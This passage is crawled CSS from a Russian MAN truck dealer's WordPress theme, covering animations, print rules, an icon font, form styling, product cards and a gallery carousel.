	-ms-flex-pack:justify;
	justify-content:space-between;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex-positive:1;
	flex-grow:1
}
#servicesPartsContent .loader,#servicesPartsHighlights .loader,#servicesProfiDriveContent .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@media print {
	@page {
		size:A4 landscape
	}
	body {
		max-width:28cm!important
	}
	.back-to-top-container,.router-links {
		display:none!important
	}
	.nav-tabs>li:not(.active),.tab-module .nav-tabs {
		display:inline-block!important;
		color:#000
	}
	.nav-tabs {
		border-bottom:2px solid #d6d8db!important
	}
	img,picture {
		max-width:24cm!important
	}
	.js_triple-slider .js_slider-item,.js_triple-slider img,.js_triple-slider picture {
		max-width:8cm!important
	}
	.tab-module,image,table {
		page-break-inside:auto
	}
	.stage-advantages {
		background:0 0
	}
	.stage-advantages .btn-cta {
		border-color:#000
	}
	.stage-advantages .editorial-content {
		position:relative!important;
		color:#000!important
	}
	.stage-advantages .editorial-content .btn-cta,.stage-advantages .editorial-content .h1,.stage-advantages .editorial-content .h2,.stage-advantages .editorial-content .h3,.stage-advantages .editorial-content a,.stage-advantages .editorial-content h1,.stage-advantages .editorial-content h2,.stage-advantages .editorial-content h3 {
		color:#000!important
	}
	.editorial-content ol:not(.table-legend) li:before,.editorial-content ul:not(.table-legend) li:before {
		background:#e40045!important;
		content:'';
		height:6px;
		width:6px;
		position:relative;
		left:-12px;
		top:-2px;
		margin-right:-6px;
		border:3px solid #e40045
	}
	.slider-item .container {
		margin-left:0
	}
	.tab-module {
		border:0!important
	}
	table {
		max-width:24cm!important
	}
}
.hotspot-module .imgmap {
	position:relative
}
.hotspot-module .imgmap figcaption>a {
	z-index:2;
	position:absolute;
	width:2%;
	height:5.4%;
	display:block;
	-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.7);
	box-shadow:0 0 0 0 rgba(255,255,255,.7);
	border-radius:50%;
	background-color:#e40045;
	cursor:pointer;
	-webkit-animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:opacity;
	transition-property:opacity
}
.hotspot-module .imgmap figcaption>a:before {
	content:'';
	position:absolute;
	border:#fff solid 2px;
	border-radius:50%;
	top:0;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:top,right,bottom,left;
	transition-property:top,right,bottom,left
}
.hotspot-module .imgmap figcaption>a.active,.hotspot-module .imgmap figcaption>a:hover {
	-webkit-animation:none;
	animation:none;
	display:inline-block;
	vertical-align:middle;
	-webkit-transform:translateZ(0);
	transform:translateZ(0);
	-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);
	box-shadow:0 2px 5px rgba(0,0,0,.25);
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.hotspot-module .imgmap figcaption>a.active:before,.hotspot-module .imgmap figcaption>a:hover:before {
	top:-5px;
	right:-5px;
	bottom:-5px;
	left:-5px
}
.hotspot-module .imgmap figcaption>a.not-active {
	opacity:.3;
	-webkit-animation:none;
	animation:none;
	pointer-events:none
}
.hotspot-module .imgmap figcaption>a.active {
	pointer-events:none
}
@keyframes pulse {
	to {
		-webkit-box-shadow:0 0 0 12px rgba(45,45,45,0);
		box-shadow:0 0 0 12px rgba(45,45,45,0)
	}
}
.hotspot-module .imgmap .hotspot-info-content {
	display:none;
	position:absolute;
	top:5%;
	left:1.8%;
	right:1.8%;
	bottom:5%;
	pointer-events:none
}
.hotspot-module .imgmap .hotspot-info-content>div {
	background:rgba(255,255,255,.8);
	padding-top:10px;
	padding-bottom:10px;
	max-height:100%;
	overflow:auto;
	pointer-events:auto
}
.hotspot-module .imgmap .hotspot-info-content a,.hotspot-module .imgmap .hotspot-info-content h3,.hotspot-module .imgmap .hotspot-info-content li,.hotspot-module .imgmap .hotspot-info-content p,.hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content h3 {
	padding-right:25px
}
.bg-primary .hotspot-module .imgmap .hotspot-info-content a,.bg-primary .hotspot-module .imgmap .hotspot-info-content h3,.bg-primary .hotspot-module .imgmap .hotspot-info-content li,.bg-primary .hotspot-module .imgmap .hotspot-info-content p,.bg-primary .hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content picture {
	margin-bottom:15px
}
.hotspot-module .imgmap .hotspot-info-content .half {
	float:none
}
.hotspot-module .imgmap button.close {
	position:absolute;
	right:0;
	top:0
}
.hotspot-module .imgmap button.close:after,.hotspot-module .imgmap button.close:before {
	background-color:#303c49;
	width:10px
}
@media screen and (max-width:768px) {
	.hotspot-module .imgmap .hotspot-info-content {
		display:none!important
	}
	.hotspot-module .imgmap figcaption {
		display:none
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(0);
		transform:scale(0)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@-webkit-keyframes slidein {
	0% {
		display:-webkit-box;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes slidein {
	0% {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes rotateIn {
	100% {
		-webkit-transform:scale(1) rotate(360deg);
		transform:scale(1) rotate(360deg);
		opacity:1
	}
}
@-webkit-keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
@keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
#hexagon-module {
	background-size:cover;
	background-position:bottom;
	padding-bottom:40px;
	padding-top:20px
}
.hexa-intro {
	margin-bottom:40px
}
.bus-hexagon-wrapper {
	position:relative;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center
}
.bus-hexagon-wrapper .hexagon-cluster {
	height:310px;
	width:310px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		height:450px;
		width:450px
	}
}
@media screen and (max-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		margin-bottom:40px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		width:50%
	}
}
.bus-hexagon-wrapper .hex-center {
	position:absolute;
	-webkit-transform:scale(0);
	transform:scale(0);
	opacity:0;
	top:102px;
	left:103px;
	height:95px;
	width:95px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center {
		top:155px;
		left:155px;
		height:130px;
		width:130px
	}
}
.bus-hexagon-wrapper .hex-center p {
	position:absolute;
	text-align:center;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#e40045;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:12px;
	width:100%
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center p {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hex-center.show {
	-webkit-animation:rotateIn 2s forwards;
	animation:rotateIn 2s forwards
}
.bus-hexagon-wrapper .hexagon {
	opacity:0;
	-webkit-transform:scale(0);
	transform:scale(0);
	height:100px;
	width:110px;
	position:absolute;
	display:block;
	-webkit-transition:all .6s ease;
	transition:all .6s ease
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon {
		height:150px;
		width:170px
	}
}
.bus-hexagon-wrapper .hexagon.show {
	opacity:1;
	-webkit-transform:scale(1);
	transform:scale(1)
}
.bus-hexagon-wrapper .hexagon.show:nth-child(1n) {
	-webkit-transition-delay:.2s;
	transition-delay:.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(2n) {
	-webkit-transition-delay:.4s;
	transition-delay:.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(3n) {
	-webkit-transition-delay:.6s;
	transition-delay:.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(4n) {
	-webkit-transition-delay:.8s;
	transition-delay:.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(5n) {
	-webkit-transition-delay:1s;
	transition-delay:1s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(6n) {
	-webkit-transition-delay:1.2s;
	transition-delay:1.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(7n) {
	-webkit-transition-delay:1.4s;
	transition-delay:1.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(8n) {
	-webkit-transition-delay:1.6s;
	transition-delay:1.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(9n) {
	-webkit-transition-delay:1.8s;
	transition-delay:1.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(10n) {
	-webkit-transition-delay:2s;
	transition-delay:2s
}
.bus-hexagon-wrapper .hexagon.active,.bus-hexagon-wrapper .hexagon:hover {
	z-index:10;
	cursor:pointer
}
.bus-hexagon-wrapper .hexagon.active .title,.bus-hexagon-wrapper .hexagon:hover .title {
	color:#fff
}
.bus-hexagon-wrapper .hexagon .title {
	position:absolute;
	font-family:MAN-bold,Arial,sans-serif;
	text-transform:uppercase;
	text-align:center;
	font-size:12px;
	top:50%;
	left:50%;
	z-index:2;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	text-wrap:normal
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon .title {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hexagon svg {
	position:absolute
}
.bus-hexagon-wrapper .hexagon svg polygon {
	border:1px solid #000
}
.bus-hexagon-wrapper .hexagon#hex-1 {
	left:95px
}
.bus-hexagon-wrapper .hexagon#hex-2 {
	left:180px;
	top:50px
}
.bus-hexagon-wrapper .hexagon#hex-3 {
	left:180px;
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-4 {
	left:95px;
	top:200px
}
.bus-hexagon-wrapper .hexagon#hex-5 {
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-6 {
	top:50px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon#hex-1 {
		left:135px
	}
	.bus-hexagon-wrapper .hexagon#hex-2 {
		left:260px;
		top:75px
	}
	.bus-hexagon-wrapper .hexagon#hex-3 {
		left:260px;
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-4 {
		left:135px;
		top:295px
	}
	.bus-hexagon-wrapper .hexagon#hex-5 {
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-6 {
		top:75px
	}
}
.bus-hexagon-wrapper #hex-content {
	display:none;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	color:#303c49
}
@media screen and (max-width:768px) {
	.bus-hexagon-wrapper #hex-content {
		font-size:15px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content ul {
		padding:0
	}
}
.bus-hexagon-wrapper #hex-content.active {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content.active {
		-webkit-animation-name:slidein;
		animation-name:slidein;
		-webkit-animation-duration:.3s;
		animation-duration: .3s
	}
}
.gal .gal_item {
        display: inline-block;
    max-height: 130px;
    overflow: hidden;
}

.gal {
    text-align: center;
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css
body_size: 658
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?363x1a');
  src:  url('fonts/icomoon.eot?363x1a#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?363x1a') format('truetype'),
    url('fonts/icomoon.woff?363x1a') format('woff'),
    url('fonts/icomoon.svg?363x1a#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.icons [class^="icon-"],.icons [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tractor:before {
  content: "\e900";
}
.icon-personal:before {
  content: "\e90c";
}
.icon-queue:before {
  content: "\e90d";
}
.icon-new_tek:before {
  content: "\e90e";
}
.icon-radius:before {
  content: "\e90f";
}
.icon-bus:before {
  content: "\e910";
}
.icon-van1:before {
  content: "\e911";
}
.icon-truck4:before {
  content: "\e912";
}
.icon-transport:before {
  content: "\e913";
}
.icon-truck2:before {
  content: "\e914";
}
.icon-crane:before {
  content: "\e915";
}
.icon-truck1:before {
  content: "\e916";
}
.icon-warranty:before {
  content: "\e908";
}
.icon-priority:before {
  content: "\e909";
}
.icon-assort:before {
  content: "\e90a";
}
.icon-top:before {
  content: "\e90b";
}
.icon-komissiya:before {
  content: "\e901";
}
.icon-kredit:before {
  content: "\e902";
}
.icon-lizing:before {
  content: "\e903";
}
.icon-podbor:before {
  content: "\e904";
}
.icon-prov_tehnika:before {
  content: "\e905";
}
.icon-srochniy_vykup:before {
  content: "\e906";
}
.icon-tradein:before {
  content: "\e907";
}
.icon-stats:before {
  content: "\e917";
}
.icon-statistics:before {
  content: "\e917";
}
.icon-grow:before {
  content: "\e917";
}
.icon-increase:before {
  content: "\e917";
}
.icon-up:before {
  content: "\e917";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-zoom-in:before {
  content: "\e987";
}


--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css
body_size: 10612
content:
/*footer, section, :not(#page-head) .container{
    content-visibility: auto;
}*/
.flex{
    display: flex;
    flex-wrap: wrap;
}

.editorial-content p a {
    border-bottom: 1px solid;
}
.functional-divider-header {
    margin-top: 21px;
}
.wp-caption{
    max-width: 100% !important;
}
.wp-caption-text{
    text-align: center;
    font-style: italic;
}
/*b, strong, th {
    font-family: inherit;
}*/
#page-footer.newfooter a {
    margin-top: 3px;
}
.newfooter .footer-column{
    margin-bottom: 15px;
}
@media (max-width:768px) {
    .newfooter .flex{
        display: block;
    }
}
#page-head #logo{
    float:left;
}
#page-head .container{
    padding-right: 40px;
}
.container img, picture img{
    max-width: 100%;
    height: auto;
    width: auto;
}
.image-disclaimer{
    color: #e40045;
    font-size: 12px;
    text-align: center;
}
.stage-image-carousel-wrapper{
    /*max-height: 406px;
    overflow: hidden;*/
}
.editorial-content img, .newslist img{
    width: 100%;
    height: auto;
}
aside .editorial-content a{
    border-bottom: none;
}
.editorial-content li a {
    text-decoration: underline;
}
.newslist article{
    padding: 10px 10px 40px !important;
}
.newslist.small-list{
    margin: 15px 0;
}
.newslist.small-list .teaser-2-cols{
    margin-bottom: 15px;
}
.newslist.small-list .teaser-2-cols picture{
    margin-bottom: 0 !important;
}
.newslist.small-list article {
    padding: 10px 10px 30px !important;
}
.next.page-numbers::before {
    content: "\e60f";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.prev.page-numbers::before {
    content: "\e60d";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.wpcf7-form{
    background: #f0f1f2;
    padding: 15px;
}
.wpcf7-form input, .wpcf7-select {
    height: 43px;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    line-height: 1.428571429;
    color: #303c49;
    width: 100% !important;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input[type="checkbox"]{
    height: auto;
    margin: 5px 10px 0 0;
    width: auto !important;
    float: left;
}
.wpcf7-acceptance .wpcf7-list-item {
    margin-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item-label{
    max-width: 360px;
    display: inline-block;
    width: calc(100% - 25px);
    font-weight: 300;
    font-size: 10px;
}
.wpcf7-form input.btn-cta {
    color: #fff;
    background-color: #e40045;
    border-color: #e40045;
}
.wpcf7-form input.btn-primary,.search-filter-reset {
    color: #e2e3e4;
    background-color: #303c49;
    border-color: #303c49;
    
}
.wpcf7-spinner {
	display: none;
}

form.submitting .wpcf7-spinner {
	display: inline-block;
}
.btn-small{
    max-width: 320px;
}
.wpcf7-form textarea {
    height: 100px;
    width: 100% !important;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    font-family: Arial,sans-serif;
    line-height: 1.428571429;
    color: #303c49;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input,.wpcf7-form textarea{
    margin: 2px 0 5px 0;
}
.wpcf7-form label{
    width: 100%;
}
.product_container {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	/*font-size: 12px;*/
	margin-top: 15px;
}

#search-filter-results-17143 > .product_container {
    justify-content: center;
}

.product_item {
	border: 1px solid #d6d8db;
	width: 32%;
	margin: 0 2% 30px 0;
	padding: 0;
    display: flex;
    flex-direction: column;
}
.subpages .product_item{
    background: #eee;
}
.product_item picture{
    margin: 0;    
}
.product_container.cards-no-border .product_item{
	border: none;
}

.product_container.cards-no-border .product_item .product_img{
	border: 1px solid #d6d8db;
}

.product_container.cards-no-border .product_item .product_link{
	font-size: 26px;
}

.product_item:nth-child(3n+3) {
	margin-right: 0px;
}
.fullwidth-catalog .product_item {
    width: 23%;
    margin: 0 2% 30px 0;
}
.fullwidth-catalog .product_item:nth-child(4n+4) {
	margin-right: 0px;
}
.product_img {
	display: inline-block;
	width: 100%;
    text-align: center;
    position: relative;
}

.product_img img {
	max-width: 100%;
	/*max-height: 160px;*/
	/*margin-bottom: 5px;*/
}

.product_link {
	text-align: center;
	display: inline-block;
	width: 100%;
	/*height: 52px;
	margin-bottom: 25px;*/
	color: #303c49;
	text-decoration: none;
	font-weight: 400;
    font-family: MAN-light,Arial,sans-serif;
	font-size: 20px;
    border: none !important;
}
.product_content p{
    margin-bottom: 0;
}
.subpages .product_link {
    height: auto;
    margin-bottom: 10px;
}
.product_content{
    padding: 15px 15px 10px;
}
.product_content .btn-wrap{
    margin-top: 15px;
}
.product_content_title {
	font-weight: 700;
    white-space: nowrap;
	padding-right: 10px !important;
    vertical-align: top;
}

.product_table {
	width: 100%;
}

.product_table {
	margin-bottom: 30px;
}

.product_table_row:nth-child(2n) {
	background: #bfbfbf;
}

.product_table_col {
	padding: 5px 5px;
}

.product_table_feature td {
	padding: 5px 5px;
}

.product_table_feature td:first-child() {
	width: 25px;

}
.product_table_feature tr:nth-child(2n) {
	background-color:#bfbfbf;
}
.model-catalog .btn-wrap{
    display: none;
}
.contacts-block iframe{
    height: 100%;
}
@media screen and (min-width:1280px) {
/*.smartlid_right {
	right: calc(50% - 640px) !important;
}*/
.back-to-top-container {
	left: calc(50% - 640px) !important;
}
}
@media screen and (max-width:768px) {
	.product_container {
		justify-content: space-between;
	}
	.product_item {
		width: 48%;
		margin: 0 0 30px 0;
	}
    .tyagach td{
        display: block;
    }
}

@media screen and (max-width:520px) {
	.product_container {
		justify-content: space-around;
	}
	.product_item {
		/*width: 75%;*/
		margin: 0 0 30px 0;
	}
    .product_link{
        font-size: 15px;
    }
}
.back-to-top-container{
    left: 20px;
    right: auto;
}


.accordion .accordion-toggle.collapsed::before {
    content: "\e94c";
}
.alignleft{
    float: left;
}
.btn-wrap21 {
    position: absolute;
    bottom: 15px;
    /*width: calc(50% - 30px);*/

}
.equal {
  display: flex;
  display: -webkit-flex;
  flex-wrap: wrap;
}
.equal .thumbnail {
    height: 100%;
}
.thumbnail .caption.absolute-button {
		padding-bottom:55px
}
.thumbnail img{
    width: 100%;
    height: auto;
}
.padding15{
    padding: 15px;
}
.postimg img{
    width: 100%;
    height: auto;
}
.logos > div {
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logos > div img{
    max-height: 75px;
}
.table td, .editorial-content table a{
    word-wrap: normal;
    word-break: normal;
}
#page-breadcrumb ol{
    display: block;
    list-style: none;
    padding: 0;
}
#page-breadcrumb li {
    display: inline-block;
    position: relative;
    margin-right: 8px;
    font-size: 12px;
}
#page-breadcrumb li::before {
    content:"\e60f";
    font-size: 10px;
    font-family:icon;
}
#page-breadcrumb li.breadcrumbs__current{
    color: #e40045;
}
#page-breadcrumb li::after {

    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 10px;
}
.okmarker{
    font-family:icon;
    content:"\e611";
    color: #91b900;
    background: #fff;
    font-size: 30px;
    height: 50px;
    line-height: 48px;
    width: 50px;
    border-radius: 50%;
    border: 1px solid #d6d8db;
    text-align: center;
    top: 2px;
    left: -37px;
    display: inline-block;
    margin: 20px 0 10px;
}
.icon-lizing{
    line-height: 50px;
    text-align: center;
    margin: 20px 0 10px;
}
.icon-lizing img{
    height: 50px;
    width: 50px;
}
.stage-image-carousel img{
    max-width: 100%;
    height: auto;
}
.thanks-page-wrapper{
    padding: 60px 0;
}
.thanks-page-wrapper main{
    border-left: 3px solid #E40045;
    margin: 20px 0;
}
.thanks-page-wrapper aside{
    text-align: right;
}
.thanks-page-wrapper img{
    height: auto;
}
.firstword .red{
    color: #E40045;
}
.thanks-page-wrapper .red{
    display: block;
}
.searchandfilter ul{
    padding:0;
}
.searchandfilter label{
    font-weight: 400;
}
.searchandfilter h4, .searchandfilter .h4{
    font-family: MAN-bold,Arial,sans-serif;
    margin: 0;
    padding: 0 0 10px;
    font-size: 16px;
}
.searchandfilter ul li{
    padding-top: 0;
}
.searchandfilter ul li li {
    padding: 0 0 5px;
}
.strong{
    font-weight: bold;
}
#page-footer .footer-mandatory-container a {
    float: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span{
    clear: none;
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-right: 16px;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child {
    margin-right: auto;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child:after {
    display: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:after{
    position: absolute;
    content: '|';
    right: -12px;
    font-weight: 400;
}
/*.grecaptcha-badge { visibility: hidden; }*/
h3 strong, .h3 strong, h3 .strong, .h3 .strong, .h3.strong{
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: normal;
}

#main-navigation .nav-first-level > ul li {
    margin-right: 15px;
}
.header-phone{ 
    font-size: 13px;
    line-height: 1;
    text-align: right;
    padding-left: 15px;
}
.header-phone a{
    white-space: nowrap; 
    color: #303c49;
    font-family: MAN-bold,Arial,sans-serif;
    display: inline-block;
}
.header-phone .callback{
    margin: 5px 0;
    color: #e40045;
}
.header-phone a:hover{
    text-decoration: underline;
}
#page-head > .container .header-link-wrapper {
    padding-right: 0;
}

.back-to-top-container #page-share-container::before {
	right: auto;
	left: -11px;
	border-right: 11px solid #d6d8db;
    border-left: none;
}
.back-to-top-container #page-share-container {
	right: auto;
	top: -22px;
	left: 50px;
}
.mb10{
    margin-bottom: 10px;
}
.mb20{
    margin-bottom: 20px;
}
.mr10{
    margin-right: 10px;
}
.mr20{
    margin-right: 20px;
}
.mt10{
    margin-top: 10px;
}
.mt20{
    margin-top: 20px;
}
.ml10{
    margin-left: 10px;
}
.ml20{
    margin-left: 20px;
}
.nomb{
    margin-bottom: 0 !important;
}
.btn-wrap{
    padding: 15px;
    margin-top: auto !important;
}
.btn.fullwidth{
    width: 100%;
}
.marked{
    padding-left: 15px;
}
.marked:before{
    content: '';
    height: 6px;
    width: 6px;
    background: #E40045;
    position: relative;
    left: -12px;
    top: -5px;
    margin-right: -6px;
    display: inline-block;
}
.accordion .toggle-accordion {
    margin: 12px 0;
}    
.accordion .toggle-accordion::before {
    padding-right: 9px;
}
#main-navigation .sub-menu-block .h4 {
    display: none;
}
.main-blocks .h1{
    margin-bottom: 20px;
}
.main-blocks .h3{
    font-family: MAN-bold,Arial,sans-serif;
    text-transform: uppercase;
}
.editorial-content table picture {
    margin-top: 2px;
    margin-bottom: 2px;
}
.onepager .behind.yellow {
    background-color: #67847f;
}
.sliding-features .item {
 background-size:cover;
 background-attachment:fixed;
 background-position:left top;
 height:100vh
}
.sliding-features .item .content-wrapper {
 background-size:cover;
 background-attachment:fixed;
 height:100%;
 position:relative;
 -webkit-transition:all .7s ease-out;
 transition:all .7s ease-out
}
.sliding-features .item .content-wrapper .content {
 position:absolute;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%);
 width:60%;
 left:20%;
 background:#fff
}
.onepager .main-blocks .thumbnail .caption.absolute-button {
    position: static;
}
.onepager .main-blocks .thumbnail .caption.absolute-button .btn{
    position: static;
}
.onepager .main-blocks .thumbnail .caption {
    background: transparent;
    border: none;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap{
    padding: 0 !important;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
    padding-bottom: 20px !important;
}
.newslist .nav-tabs{
    font-size: 18px;
}
.nav-tabs > li.current-cat > a::after {
    opacity: 1;
    left: 0;
    right: 0;
}
.nav-tabs > li.current-cat > a {
    color: #e40045;
}
.red{
    color: #e40045;
}
/*.services h3{
    margin-bottom: 40px;
}*/
ul.string{
    display: flex;
    justify-content: space-between;
}
ul.string li{

}
.tabmodule-slider .slick-arrow.slick-next, .triple-slider-head .slick-arrow.slick-next{
    z-index: 10;
}
.myslider .slider-nav{
    top: 130px !important;
}
.table{
    margin-bottom: 20px;
}
/*ul.two-column li,ul.four-column li {
    display: block;
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-bottom: 5px;
}
ul.four-column li {
    width: 25%;
}*/
.icons i {
    font-size: 80px;
    /*color: #e40045;*/
    color: #303c49;
}
.icon{
    margin-bottom: 20px;
}
.page-id-3790 .icon-lizing::before{
    display: none;
}
.product_container table  td{
    padding: 0;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type="number"] {
    -moz-appearance: textfield;
}
.sf-field-category{
    display: none !important;
}
.category-vans .sf-field-category{
    display: block !important;
}
.nav.subcats > li > a, .nav.subcats > li > label{
    margin: 0 8px;
}
.nav.subcats > li > label, .nav.subcats > li > a{
    font-weight: normal;
    line-height: 1.428571429;
    position: relative;
    display: block;
    padding: 6px 0;
    font-family: Arial,sans-serif;
}
.nav.subcats > li > label:after {
    position: absolute;
    content: '';
    height: 4px;
    left: 50%;
    right: 50%;
    bottom: 0;
    opacity: 0;
    background: #e40045;
    -webkit-transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
    transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
}
.nav.subcats > li > label:hover:after,  .nav.subcats > li.sf-option-active > label:after{
    opacity: 1;
    left: 0;
    right: 0;
}
.nav.subcats > li.sf-option-active > label{
    color: #e40045;
}
.nav.subcats .sf-count{
    font-size: 80%;
    margin-left: 2px;
    color: #ccc;
    /*display: none;*/
}
.ws-chat .ws-chat-btn-el-container{
    z-index: 99 !important;
}
.toggle-box {
    margin-bottom: 20px;
    max-height: 400px;
    overflow: hidden;
    transition: max-height 0.5s ease-in;
}
.toggle-box.active {
    max-height: none !important;
    transition: max-height 0.5s ease-in;
}
.truckdesc-link{
    display: inline-block;
    font-weight: bold;
    font-family: MAN-bold,Arial,sans-serif;
    display: none;
}    
.storytelling-module{
    position: relative;
}
.storytelling-module.reserved .slick-list:after{
    display: block;
    content: 'Зарезервировано';
    position: absolute;
    z-index: 5;
    background: #e40045;
    color: #fff;
    padding: 10px 20px;
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: 700;
    font-size: 20px;
    right: 0;
    bottom: 0;
}


.mangallery.su-image-carousel button.flickity-prev-next-button {
    background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
    opacity: 1;
    color: #303c49;
    margin: -25px 0 0;
    outline: none;
}
.mangallery.su-image-carousel button.flickity-prev-next-button:hover{
    background-color: #e2e3e4;
}
.mangallery.su-image-carousel button.flickity-prev-next-button[disabled] {
    border: 1px solid #d6d8db;
    color: #d6d8db;
}
.mangallery.su-image-carousel:hover button.flickity-prev-next-button[disabled] {
    display: block;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.next {
    right: -20px;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.previous{
    left:  -20px;
}
.mangallery.su-image-carousel>ol.flickity-page-dots {
    top: auto;
    opacity: 1;
    /*bottom: -35px;*/
